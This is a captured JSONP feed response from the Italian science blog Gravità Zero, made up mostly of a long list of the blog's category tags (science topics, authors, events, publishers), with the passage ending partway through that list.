

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gravita-zero.org/feeds/posts/default?alt=json-in-script&callback=jQuery112205692349139277333_1769158610443&_=1769158610444
body_size: 106003
content:
// API callback
jQuery112205692349139277333_1769158610443({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-135384033911065672"},"updated":{"$t":"2026-01-23T09:51:12.323+01:00"},"category":[{"term":"tecnologia"},{"term":"fisica"},{"term":"claudio pasqua"},{"term":"divulgazione scientifica"},{"term":"medicina"},{"term":"economia"},{"term":"Torino"},{"term":"astronomia"},{"term":"walter caputo"},{"term":"shutterstock"},{"term":"matematica"},{"term":"libri"},{"term":"astronautica"},{"term":"salute"},{"term":"tecnologie"},{"term":"biologia"},{"term":"news"},{"term":"spazio"},{"term":"lavoro"},{"term":"Nobel"},{"term":"informatica"},{"term":"carnevale della fisica"},{"term":"Scienza"},{"term":"chimica"},{"term":"nuove tecnologie"},{"term":"Massimo Auci"},{"term":"Luigina Pugno"},{"term":"astrofisica"},{"term":"NASA"},{"term":"innovazione"},{"term":"CERN"},{"term":"bufale"},{"term":"impresa"},{"term":"Google"},{"term":"milano"},{"term":"carnevale della matematica"},{"term":"donne e scienza"},{"term":"psicologia"},{"term":"Eventi"},{"term":"università"},{"term":"ESA"},{"term":"alimentazione"},{"term":"interior design"},{"term":"LHC"},{"term":"business"},{"term":"infn"},{"term":"ambiente"},{"term":"ricerca scientifica"},{"term":"ASI"},{"term":"Alice Della Puppa"},{"term":"Editoriale Scienza"},{"term":"corsi"},{"term":"scuola"},{"term":"politecnico di Torino"},{"term":"giovani ricercatori"},{"term":"Internet"},{"term":"Roma"},{"term":"ricerca"},{"term":"api torino"},{"term":"donne"},{"term":"statistica"},{"term":"video"},{"term":"recensioni"},{"term":"virus"},{"term":"ISS"},{"term":"Marco Grappeggia"},{"term":"apple"},{"term":"inaf"},{"term":"sicurezza"},{"term":"teatro"},{"term":"Rita Levi-Montalcini"},{"term":"Università di Torino"},{"term":"geologia"},{"term":"nanotecnologie"},{"term":"silvia caruso"},{"term":"vaccini"},{"term":"ITWIIN"},{"term":"app"},{"term":"evoluzione"},{"term":"aziende"},{"term":"startup"},{"term":"Luna"},{"term":"blog"},{"term":"cinema"},{"term":"concorso"},{"term":"social network"},{"term":"Rossella Coletto"},{"term":"clima"},{"term":"fantascienza"},{"term":"Carlo Ferri"},{"term":"droni"},{"term":"giornalismo"},{"term":"pseudoscienza"},{"term":"tv"},{"term":"web"},{"term":"Austinn Carrara"},{"term":"eset"},{"term":"Paolo Nespoli"},{"term":"imprese"},{"term":"comunicazione scientifica"},{"term":"energia"},{"term":"premio nobel"},{"term":"benedetta bianco"},{"term":"politica"},{"term":"premi"},{"term":"Scienzartambiente"},{"term":"Anno Internazionale dell'astronomia"},{"term":"Novartis"},{"term":"notte dei ricercatori"},{"term":"genere"},{"term":"teatro e scienza"},{"term":"trieste"},{"term":"Rashmi Sen"},{"term":"carnevale della chimica"},{"term":"premi nobel"},{"term":"sissa"},{"term":"Pordenone"},{"term":"paleontologia"},{"term":"premio"},{"term":"storia"},{"term":"Chiara Agresta"},{"term":"Università degli Studi di Torino"},{"term":"Youtube"},{"term":"cnr"},{"term":"influenza"},{"term":"tiziana brazzatti"},{"term":"Festival della Scienza"},{"term":"esof 2010"},{"term":"europa"},{"term":"influweb"},{"term":"makers"},{"term":"marketing"},{"term":"nuovi media"},{"term":"terremoto"},{"term":"Giuseppe Caramia"},{"term":"Piemonte"},{"term":"biodiversità"},{"term":"film"},{"term":"gravità zero"},{"term":"USA"},{"term":"giornalismo scientifico"},{"term":"miur"},{"term":"stazione spaziale internazionale"},{"term":"Convegni"},{"term":"IIT"},{"term":"Margherita Hack"},{"term":"Samantha Cristoforetti"},{"term":"bologna"},{"term":"charles darwin"},{"term":"ebook"},{"term":"giochi"},{"term":"ipad"},{"term":"iphone"},{"term":"marte"},{"term":"shuttle"},{"term":"yaroslav sergeyev"},{"term":"Enea"},{"term":"Genova"},{"term":"Napoli"},{"term":"bufala"},{"term":"cosmologia"},{"term":"elisabetta durante"},{"term":"gioco"},{"term":"stefano pigolotti"},{"term":"android"},{"term":"comunicazione"},{"term":"darwin"},{"term":"fotografia"},{"term":"giovani"},{"term":"gratis"},{"term":"rai"},{"term":"twitter"},{"term":"Solidworks"},{"term":"api"},{"term":"biotecnologie"},{"term":"facebook"},{"term":"pseudoscienze"},{"term":"star trek"},{"term":"supermoney"},{"term":"telethon"},{"term":"Maria Rosa Menzio"},{"term":"Nature"},{"term":"Terra"},{"term":"arte"},{"term":"bridges to italy"},{"term":"cattiva scienza in tv"},{"term":"città della scienza"},{"term":"dinosauri"},{"term":"disti"},{"term":"dr.ssa Luigina Pugno"},{"term":"esof"},{"term":"musica"},{"term":"neuroscienze"},{"term":"sport"},{"term":"valentino berruti"},{"term":"viaggi e scienza"},{"term":"zanichelli editore"},{"term":"Festival della Matematica"},{"term":"appuntamenti"},{"term":"barack obama"},{"term":"design"},{"term":"divulgazione"},{"term":"musei"},{"term":"museo"},{"term":"observa"},{"term":"richard feynman"},{"term":"rosetta"},{"term":"Ecologia"},{"term":"Firenze"},{"term":"Immaginario Scientifico"},{"term":"Zanichelli"},{"term":"accademia delle scienze"},{"term":"bambini"},{"term":"chimicare"},{"term":"gare e concorsi"},{"term":"meccanica quantistica"},{"term":"scuole"},{"term":"stampa 3D"},{"term":"storia della scienza"},{"term":"wired"},{"term":"2013"},{"term":"Science"},{"term":"Stephen Hawking"},{"term":"anno internazionale della chimica"},{"term":"bergamo"},{"term":"computer"},{"term":"cucina"},{"term":"ecommerce"},{"term":"en"},{"term":"epc editore"},{"term":"fabiana luise"},{"term":"farmacia"},{"term":"galileo galilei"},{"term":"ipazia"},{"term":"isi"},{"term":"marina dimattia"},{"term":"società"},{"term":"unesco"},{"term":"universita di torino"},{"term":"Cina"},{"term":"Festival"},{"term":"Piero Angela"},{"term":"Pisa"},{"term":"Telmo Pievani"},{"term":"agency Torino"},{"term":"artedas"},{"term":"einstein"},{"term":"estate inpsieme"},{"term":"expo"},{"term":"frascati scienza"},{"term":"ginevra"},{"term":"giovanni bignami"},{"term":"higgs"},{"term":"ibm"},{"term":"industria"},{"term":"ingegneria"},{"term":"nestlé"},{"term":"robotica"},{"term":"space shuttle"},{"term":"terremoti"},{"term":"view conference"},{"term":"Aeronautica"},{"term":"Fest"},{"term":"Luca Parmitano"},{"term":"Rosa Maria Mistretta"},{"term":"Trento"},{"term":"animali"},{"term":"auto"},{"term":"banche"},{"term":"benessere"},{"term":"big data"},{"term":"carnaval de la fisica"},{"term":"cellule staminali"},{"term":"dentista"},{"term":"elon musk"},{"term":"eu"},{"term":"festival delle scienze"},{"term":"feynman"},{"term":"foibe"},{"term":"formazione"},{"term":"frascati"},{"term":"ict"},{"term":"le scienze"},{"term":"meteorologia"},{"term":"mondoerre"},{"term":"radio"},{"term":"richard branson"},{"term":"riviste"},{"term":"3d"},{"term":"Comune di Pordenone"},{"term":"archeologia"},{"term":"cioccolato"},{"term":"codice edizioni"},{"term":"colore"},{"term":"concorsi"},{"term":"conferenze"},{"term":"dinosauro Antonio"},{"term":"editoria"},{"term":"expo 2015"},{"term":"fablab"},{"term":"farmaci"},{"term":"finanziamenti"},{"term":"genetica"},{"term":"giorgio parisi"},{"term":"giovanni bona"},{"term":"ig nobel"},{"term":"l'oreal"},{"term":"mostre"},{"term":"perugia"},{"term":"philae"},{"term":"pmi"},{"term":"podcast"},{"term":"premio lagrange"},{"term":"relatività"},{"term":"salone del libro di torino"},{"term":"sanità"},{"term":"scienze naturali"},{"term":"viaggi"},{"term":"walter moladori"},{"term":"web 2.0"},{"term":"2009"},{"term":"2014"},{"term":"Arduino"},{"term":"Doodle"},{"term":"Fondazione ISI"},{"term":"Ilaria Capua"},{"term":"Leopoldo Benacchio"},{"term":"MUSE"},{"term":"april fool"},{"term":"arscientia"},{"term":"autismo"},{"term":"cad"},{"term":"carneval della fisica"},{"term":"casa"},{"term":"cultura"},{"term":"digitale"},{"term":"donne e tecnologia"},{"term":"eclissi"},{"term":"elena cattaneo"},{"term":"energie rinnovabili"},{"term":"estetica"},{"term":"fake news"},{"term":"festival delle scienze di roma"},{"term":"gender"},{"term":"mobile"},{"term":"open source"},{"term":"premio galileo"},{"term":"rudi matematici"},{"term":"software"},{"term":"stampa3D"},{"term":"sunday science"},{"term":"teoria della complessità"},{"term":"tesla"},{"term":"università popolare degli studi di milano"},{"term":"veterinaria"},{"term":"violenza"},{"term":"2015"},{"term":"Anna Picchi"},{"term":"Bosone di Higgs"},{"term":"Europa e giovani"},{"term":"Istruzione"},{"term":"Italia"},{"term":"Milano Bicocca"},{"term":"Padova"},{"term":"Piergiorgio Odifreddi"},{"term":"TED"},{"term":"UK"},{"term":"antonio fago"},{"term":"apogeo editore"},{"term":"bando"},{"term":"brexit"},{"term":"buchi neri"},{"term":"cancro"},{"term":"concorso fotografico"},{"term":"corriere della sera"},{"term":"eccellenze al femminile"},{"term":"entomologia"},{"term":"famelab"},{"term":"fiera"},{"term":"fiera internazionale del libro"},{"term":"fondazione golinelli"},{"term":"giappone"},{"term":"gossip"},{"term":"inrim"},{"term":"luce"},{"term":"mare"},{"term":"mondadori education"},{"term":"nanoforum"},{"term":"notte europea dei ricercatori"},{"term":"onde gravitazionali"},{"term":"pesce d'aprile"},{"term":"phoenix travel"},{"term":"puglia"},{"term":"rivista"},{"term":"salone del libro"},{"term":"seo"},{"term":"serie tv"},{"term":"settimana della scienza"},{"term":"sociologia"},{"term":"stampanti 3D"},{"term":"statistica e probabilità"},{"term":"steve jobs"},{"term":"universita"},{"term":"università popolare di milano"},{"term":"vittoria colizza"},{"term":"Agorà Scienza"},{"term":"Albert Einstein"},{"term":"Associazione Levi-Montalcini"},{"term":"Baobab libreria dei ragazzi"},{"term":"Catalina Curceanu"},{"term":"Como"},{"term":"Dante Bianchi"},{"term":"Effequ edizioni"},{"term":"Fabio De Sicot"},{"term":"Gabriella Bernardi"},{"term":"Interviste"},{"term":"Lecce"},{"term":"Lisa Vozza"},{"term":"Piero Bianucci"},{"term":"UE"},{"term":"agora"},{"term":"architettura"},{"term":"azienda"},{"term":"bari"},{"term":"bergamo scienza"},{"term":"bioupper"},{"term":"bocconi"},{"term":"bolzano"},{"term":"botanica"},{"term":"caccia al fotone"},{"term":"california"},{"term":"cervello"},{"term":"cometa"},{"term":"corsi di interior design"},{"term":"corso"},{"term":"curiosità"},{"term":"disinformazione"},{"term":"donna e scienza"},{"term":"donne innovatrici"},{"term":"esame di maturità"},{"term":"esperimenti scientifici"},{"term":"evoluzionismo"},{"term":"farmaceutica"},{"term":"farmacologia"},{"term":"finanza"},{"term":"food"},{"term":"giochi matematici"},{"term":"grafene"},{"term":"imprenditori"},{"term":"inps"},{"term":"intelligenza artificiale"},{"term":"itaca"},{"term":"ivrea"},{"term":"letteratura"},{"term":"neutrini"},{"term":"ogm"},{"term":"parigi"},{"term":"probabilità"},{"term":"prometeo"},{"term":"radio 3"},{"term":"ragazzi"},{"term":"razzismo"},{"term":"referendum"},{"term":"roberto vittori"},{"term":"roma drone expo\u0026show"},{"term":"scie chimiche"},{"term":"scienze"},{"term":"serate astronomiche"},{"term":"smartphone"},{"term":"spacex"},{"term":"top"},{"term":"trieste next"},{"term":"venezia"},{"term":"virgin"},{"term":"vita extraterrestre"},{"term":"vulcanologia"},{"term":"2010"},{"term":"300passi"},{"term":"Bridge Theory"},{"term":"Carl Sagan"},{"term":"Coelum"},{"term":"Commissione Europea"},{"term":"DNA"},{"term":"Fabiola Gianotti"},{"term":"Federico Taddia"},{"term":"Fiere"},{"term":"Fondazione CRT"},{"term":"Hubble Space Telescope"},{"term":"Isola d'Elba"},{"term":"Monza"},{"term":"Pavia"},{"term":"SolidWorks 2018"},{"term":"Spagna"},{"term":"Stefano Moriggi"},{"term":"Turchia"},{"term":"UAI"},{"term":"Umberto Eco"},{"term":"Università degli Studi di Milano"},{"term":"Veneto"},{"term":"acqua"},{"term":"africa"},{"term":"agenzia spaziale italiana"},{"term":"alessandra Luchini"},{"term":"alzheimer"},{"term":"apr"},{"term":"arte e scienza"},{"term":"astronatica"},{"term":"augmented reality"},{"term":"bianca dellepiane"},{"term":"bioarchitettura"},{"term":"black-hole"},{"term":"blog scientifici"},{"term":"blogger"},{"term":"brian cox"},{"term":"brian may"},{"term":"bullismo"},{"term":"cagliari"},{"term":"carnaval de la matematica"},{"term":"cassini"},{"term":"coronavirus"},{"term":"creative commons"},{"term":"crisi"},{"term":"davide rizza"},{"term":"dentisti"},{"term":"didattica"},{"term":"donna"},{"term":"ebola"},{"term":"eclissi di sole"},{"term":"elettronica"},{"term":"elezioni"},{"term":"featured"},{"term":"filosofia"},{"term":"fisiologia"},{"term":"gabriele lolli"},{"term":"governo"},{"term":"gravedad cero"},{"term":"hacker"},{"term":"i3p"},{"term":"illusioni ottiche"},{"term":"insetti"},{"term":"iot"},{"term":"ipod"},{"term":"laurea"},{"term":"lingua"},{"term":"londra"},{"term":"marsilio editori"},{"term":"master"},{"term":"matefitness"},{"term":"matemagica"},{"term":"matematica. claudio pasqua"},{"term":"materia oscura"},{"term":"matteo renzi"},{"term":"medaglia fields"},{"term":"microsoft"},{"term":"minerali"},{"term":"misure"},{"term":"modello standard"},{"term":"notte dei ricercatori 2014"},{"term":"notte dei ricercatori 2015"},{"term":"omosessualità"},{"term":"online"},{"term":"otranto"},{"term":"perseidi"},{"term":"planetario"},{"term":"politecnico"},{"term":"politecnico di Milano"},{"term":"roma drone conference"},{"term":"scienze dello spazio"},{"term":"scuola di otranto"},{"term":"servizi"},{"term":"shutter stock"},{"term":"sicurezza informatica"},{"term":"sistemi complessi"},{"term":"skills empowerrment"},{"term":"sole"},{"term":"staminali"},{"term":"telefono"},{"term":"the big bang theory"},{"term":"trump"},{"term":"universita popolare di milano"},{"term":"viral marketing"},{"term":"vulcani"},{"term":"Ötzi"},{"term":"2016"},{"term":"Alenia"},{"term":"Andrea Valente"},{"term":"Antonio Lo Campo"},{"term":"BBC"},{"term":"Bosone"},{"term":"Chiara Sartori"},{"term":"Cile"},{"term":"Cristiano Dal sasso"},{"term":"Di Renzo editore"},{"term":"Edoardo Boncinelli"},{"term":"Fabio Pagan"},{"term":"Fabrizio Zucchini"},{"term":"Felix Baumgartner"},{"term":"Festival Scienza Genova"},{"term":"Fields"},{"term":"Filosofia della scienza"},{"term":"Gabrielle Giffords"},{"term":"Giove"},{"term":"Giulio Giorello"},{"term":"Google glass"},{"term":"Guido Cossard"},{"term":"Insegnamento"},{"term":"Lucy"},{"term":"Maiani"},{"term":"Museo Regionale di Scienze Naturali"},{"term":"National Geographic"},{"term":"Nicla vassallo"},{"term":"Nobel medicina"},{"term":"PLANCK"},{"term":"Palermo"},{"term":"Russia"},{"term":"SDO"},{"term":"Sironi Editore"},{"term":"TEdx"},{"term":"Tablet"},{"term":"Unione Europea"},{"term":"Università Milano-Bicocca"},{"term":"alberto angela"},{"term":"alessandro vespignani"},{"term":"apollo 11"},{"term":"archimede"},{"term":"arte scienza e impresa"},{"term":"artigianato"},{"term":"atmosfera"},{"term":"austin carrara"},{"term":"bambino"},{"term":"banca"},{"term":"banchette"},{"term":"bandi"},{"term":"barbara de tommaso"},{"term":"biochimica"},{"term":"biotecnologia"},{"term":"borse di studio"},{"term":"calcolo delle probabilità"},{"term":"cambiamenti climatici"},{"term":"carlo rubbia"},{"term":"carneval de la fisica"},{"term":"carnevale della biodiversità"},{"term":"cellulari"},{"term":"cineca"},{"term":"climate change"},{"term":"color consultant"},{"term":"color design"},{"term":"contabilità"},{"term":"cop21"},{"term":"cosmo"},{"term":"costante di Planck"},{"term":"covid-19"},{"term":"coworking"},{"term":"cucina molecolare"},{"term":"curiosity"},{"term":"dialoghi arscientia"},{"term":"didattica delle scienze"},{"term":"dvd"},{"term":"enrico bellone"},{"term":"enrico fermi"},{"term":"enzo marinari"},{"term":"esobiologia"},{"term":"expocasa"},{"term":"festival della mente"},{"term":"festival dello spazio"},{"term":"filantropia"},{"term":"fisica statistica"},{"term":"garr"},{"term":"geometria"},{"term":"giovediscienza"},{"term":"green"},{"term":"gribaudo editore"},{"term":"incubatore di imprese"},{"term":"indovina chi"},{"term":"internazionalizzazione"},{"term":"invenzioni"},{"term":"investimenti"},{"term":"kary mullis"},{"term":"la stampa"},{"term":"leonardo"},{"term":"luca leuzzi"},{"term":"malattie rare"},{"term":"marina militare"},{"term":"massimo banzi"},{"term":"maturità"},{"term":"meteorite"},{"term":"micro-black-hole"},{"term":"ministero"},{"term":"moda"},{"term":"modena"},{"term":"mondadori"},{"term":"mostra"},{"term":"museo della scienza"},{"term":"musk"},{"term":"natura"},{"term":"netflix"},{"term":"novax"},{"term":"nutrizione"},{"term":"open innovation"},{"term":"oxicoa"},{"term":"pandemia"},{"term":"planetologia"},{"term":"plank"},{"term":"prato"},{"term":"premio itwiin"},{"term":"privacy"},{"term":"radio3 scienza"},{"term":"realtà virtuale"},{"term":"regno unito"},{"term":"riccardo luna"},{"term":"rifiuti"},{"term":"rita assogna"},{"term":"roberto cingolani"},{"term":"roma drone"},{"term":"science to business"},{"term":"scienza in piazza"},{"term":"shuttestock"},{"term":"siae"},{"term":"sicilia"},{"term":"sorgenti dipolari"},{"term":"stabilo"},{"term":"stampa"},{"term":"storia della fisica"},{"term":"studio"},{"term":"tecnoologia"},{"term":"thales alenia space"},{"term":"the premio award"},{"term":"topologia"},{"term":"toscana"},{"term":"tullio de mauro"},{"term":"tullio regge"},{"term":"tumori"},{"term":"ufficio stampa"},{"term":"unito"},{"term":"vikyanna"},{"term":"virgin galactic"},{"term":"wikipedia"},{"term":"zoologia"},{"term":".mau."},{"term":"25 dicembre"},{"term":"3d printing"},{"term":"Ada Guglielmino"},{"term":"Alan Turing"},{"term":"Aldo Piombino"},{"term":"Amedeo Balbi"},{"term":"Annarita Ruberto"},{"term":"Associazione Meteoriti Italia"},{"term":"Asteroidi"},{"term":"Astrobiologia"},{"term":"BBC Knowledge"},{"term":"C. Moore"},{"term":"CMS"},{"term":"Connet"},{"term":"D.NAMICA"},{"term":"Daniele Gouthier"},{"term":"Davide Borra"},{"term":"EUWIIN"},{"term":"Estate INPSieme 2018"},{"term":"FISS"},{"term":"Fisica dello spazio"},{"term":"Fisica dualismo"},{"term":"Fondazione Umberto Veronesi"},{"term":"Formicablu"},{"term":"George Smoot"},{"term":"Giorgio Vallortigara"},{"term":"Gravidanza"},{"term":"Himalaya"},{"term":"Il sole 24 ore"},{"term":"Instar libri"},{"term":"Iran"},{"term":"Isaac Newton"},{"term":"Lego"},{"term":"Luigi Corvino"},{"term":"Mark Kelly"},{"term":"Mercurio"},{"term":"Missioni Apollo"},{"term":"Monica Marelli"},{"term":"Moon"},{"term":"New York"},{"term":"OPERA"},{"term":"OrCad"},{"term":"Piccin Editore"},{"term":"Quotidiano Piemontese"},{"term":"Rita Levi Montalcini"},{"term":"Rosalind Franklin"},{"term":"SETI"},{"term":"San Marino"},{"term":"Scientific American"},{"term":"Start Cup"},{"term":"Svizzera"},{"term":"Udine"},{"term":"Verona"},{"term":"Voyager"},{"term":"ada lovelace"},{"term":"adecco"},{"term":"agricoltura"},{"term":"aids"},{"term":"airc"},{"term":"airicerca"},{"term":"algoritmi"},{"term":"amazon"},{"term":"anatomia"},{"term":"animalisti"},{"term":"animazione"},{"term":"anno internazionale della luce"},{"term":"anpi"},{"term":"antimateria"},{"term":"antivirus"},{"term":"antropologia"},{"term":"argotec"},{"term":"askatasuna"},{"term":"asteroide"},{"term":"astrologia"},{"term":"atlas"},{"term":"atronautica"},{"term":"automotive"},{"term":"avatar"},{"term":"barabasi"},{"term":"bellezza"},{"term":"bill gates"},{"term":"biologia marina"},{"term":"biomedicina"},{"term":"business intelligence"},{"term":"c1v edizioni"},{"term":"caffè"},{"term":"calcio"},{"term":"cambiamento climatico"},{"term":"cambio climatico"},{"term":"carnevale dei libri di scienza"},{"term":"carocci editore"},{"term":"casio"},{"term":"catania"},{"term":"centroscienza"},{"term":"class tv"},{"term":"cloud"},{"term":"comonext"},{"term":"complotti"},{"term":"computer grafica"},{"term":"comunicazione della scienza"},{"term":"creatività"},{"term":"cuore"},{"term":"cyberbullismo"},{"term":"daniela piazza editore"},{"term":"dario bressanini"},{"term":"dati"},{"term":"denti"},{"term":"differenze di genere"},{"term":"dislessia"},{"term":"dsa"},{"term":"economia sotto l'ombrellone"},{"term":"ecosostenibilità"},{"term":"edison"},{"term":"educational"},{"term":"effequ"},{"term":"elearning"},{"term":"elena del conte"},{"term":"elettromagnetismo"},{"term":"emdr"},{"term":"endeavour"},{"term":"energia nucleare"},{"term":"epistemologia"},{"term":"equazione di drake"},{"term":"esopianeti"},{"term":"exploratorium"},{"term":"festa della matematica"},{"term":"fibonacci"},{"term":"fine del mondo"},{"term":"francesco romano"},{"term":"franco carlini"},{"term":"futuro"},{"term":"gallarate"},{"term":"garden design"},{"term":"gas"},{"term":"giornata internazionale della donna"},{"term":"giovanni filocamo"},{"term":"giovedì scienza"},{"term":"grafica"},{"term":"gravità"},{"term":"grossone"},{"term":"halloween"},{"term":"hiv"},{"term":"human technopole"},{"term":"humor"},{"term":"ideaTRE60"},{"term":"idis"},{"term":"industria 4.0"},{"term":"influenza A"},{"term":"infografica"},{"term":"internet delle cose"},{"term":"interstellar"},{"term":"intervista"},{"term":"invalsi"},{"term":"ipnosi"},{"term":"isis"},{"term":"italiano"},{"term":"ius soli"},{"term":"keplero"},{"term":"l'Aquila"},{"term":"l'oceano di plastica"},{"term":"l'oreal italia"},{"term":"large hadron collider"},{"term":"libro"},{"term":"limerick"},{"term":"logopedia"},{"term":"lro"},{"term":"lunar reconnaissance orbiter"},{"term":"magazine"},{"term":"marco del conte"},{"term":"marcos y marcos"},{"term":"marie curie"},{"term":"mathesis"},{"term":"maya"},{"term":"meccanica"},{"term":"meccanica quantisitica"},{"term":"medicina rigenerativa"},{"term":"meningite"},{"term":"meteo"},{"term":"meteore"},{"term":"meteoriti"},{"term":"missione Kepler"},{"term":"mit"},{"term":"montagna"},{"term":"mummia"},{"term":"museo di scienze naturali di torino"},{"term":"museo egizio"},{"term":"museo scienze naturali"},{"term":"nestle"},{"term":"neurologia"},{"term":"nobel 2010"},{"term":"nova ars medica"},{"term":"nucleare"},{"term":"odifreddi"},{"term":"ora legale"},{"term":"orion"},{"term":"oscar pavan"},{"term":"osservatorio"},{"term":"pandora"},{"term":"pavimenti in resina"},{"term":"pcr"},{"term":"pi greco"},{"term":"pizza"},{"term":"plutone"},{"term":"pordenonelegge.it"},{"term":"programma itaca"},{"term":"publiredazionale"},{"term":"racconti"},{"term":"recensione"},{"term":"regali"},{"term":"reti"},{"term":"reti complesse"},{"term":"rischio"},{"term":"risparmio energetico"},{"term":"robot"},{"term":"rossano"},{"term":"sandro natalini"},{"term":"saturno"},{"term":"save the children"},{"term":"science writing"},{"term":"sclerosi multipla"},{"term":"second life"},{"term":"seminario"},{"term":"set"},{"term":"sicurezza sul lavoro"},{"term":"silicon valley"},{"term":"social media"},{"term":"soundreef"},{"term":"sperimentazione animale"},{"term":"stage"},{"term":"stampante 3d"},{"term":"star Wars"},{"term":"stazione spaziale inernazionale"},{"term":"stem"},{"term":"tab edizioni"},{"term":"tecnolgia"},{"term":"telefonia"},{"term":"telelavoro"},{"term":"tempo"},{"term":"teoria della relatività"},{"term":"teoria delle reti"},{"term":"terrorismo"},{"term":"the economist"},{"term":"timelapse"},{"term":"trasferimento tecnologico"},{"term":"truffe"},{"term":"umberto guidoni"},{"term":"universita di milano"},{"term":"università della calabria"},{"term":"vicenza"},{"term":"viet nam"},{"term":"villaggio globale"},{"term":"web marketing"},{"term":"webinar"},{"term":"wi-fi"},{"term":"windows"},{"term":"women"},{"term":"yuri gagarin"},{"term":"zichichi"},{"term":"#thedress"},{"term":"100"},{"term":"2010 Anno internazionale della Biodiveristà"},{"term":"2012"},{"term":"2012 DA 14"},{"term":"3dprinthub"},{"term":"8 marzo"},{"term":"AI"},{"term":"Accenture"},{"term":"Aerospazio"},{"term":"Agenzia Spaziale Europa"},{"term":"Alessandro Calderoni"},{"term":"Andrea Tintori"},{"term":"Antonio Paolacci"},{"term":"Arthur Clarke"},{"term":"Asia"},{"term":"Atenei piemontesi"},{"term":"Casa Darwin"},{"term":"Chiara Ceci"},{"term":"Chris Anderson"},{"term":"Claudia Bordese"},{"term":"Claudio Magris"},{"term":"Compleanno"},{"term":"Copenaghen"},{"term":"CreativaMente"},{"term":"D.lgs. n. 81\/2008"},{"term":"Daniela Ducato"},{"term":"Daniele De Grandis"},{"term":"Darwin Day"},{"term":"Dimattia Marina"},{"term":"ELSEVIER"},{"term":"Eleonora Materazzini"},{"term":"Elisabetta Tola"},{"term":"Emilia Romagna"},{"term":"Emilio Sassone Corsi"},{"term":"English"},{"term":"Erasmus"},{"term":"Etna"},{"term":"Festival Scienza Genova 2009"},{"term":"Festival dell'energia"},{"term":"Filippo Cerri"},{"term":"Finmeccanica"},{"term":"Flavia Zucco"},{"term":"Florida"},{"term":"Forza di Coriolis"},{"term":"G-Zero"},{"term":"G7"},{"term":"GSSI"},{"term":"Galapagos"},{"term":"Gianfranco Curletti"},{"term":"Gruppo Scuole"},{"term":"Guido Barbujani"},{"term":"Heisenberg"},{"term":"Hera"},{"term":"IGF"},{"term":"INGV"},{"term":"ISO"},{"term":"IgNobel"},{"term":"Islanda"},{"term":"JPL"},{"term":"Jurij Gagarin"},{"term":"Kazakistan"},{"term":"LCROSS"},{"term":"LED"},{"term":"LIGO"},{"term":"LIS"},{"term":"Laetoli"},{"term":"Leonardo Da Vinci"},{"term":"Liliana Frusteri"},{"term":"Lisa Randall"},{"term":"Lombardia"},{"term":"London"},{"term":"Los Angeles"},{"term":"Luca De Biase"},{"term":"Luigi Fabbris"},{"term":"Luiss"},{"term":"Marco Cameriero"},{"term":"Marco Cattaneo"},{"term":"Maria Caramelli"},{"term":"Mars 500"},{"term":"Maurizio Codogno"},{"term":"Michael F. Atiyah"},{"term":"Michele Filannino"},{"term":"Mondi in muta"},{"term":"Museo delle scienze di Trento"},{"term":"Museo di Storia Naturale di Milano"},{"term":"NEO"},{"term":"Nazioni Unite"},{"term":"Next"},{"term":"Nico Pitrelli"},{"term":"Norvegia"},{"term":"Novegro"},{"term":"OGS Trieste"},{"term":"OMS"},{"term":"OdisseoSpace"},{"term":"OilProject"},{"term":"OsX Yosemite"},{"term":"PNBOX Studios"},{"term":"Paola Ronco"},{"term":"Per non scoprirlo mangiando"},{"term":"Perugia Science Fest"},{"term":"Peter Atkins"},{"term":"Pianeta galileo"},{"term":"Pianeti extrasolari"},{"term":"Pinerolo"},{"term":"Ponte alle Grazie"},{"term":"Premio Tommasetti"},{"term":"Profumo"},{"term":"Radio 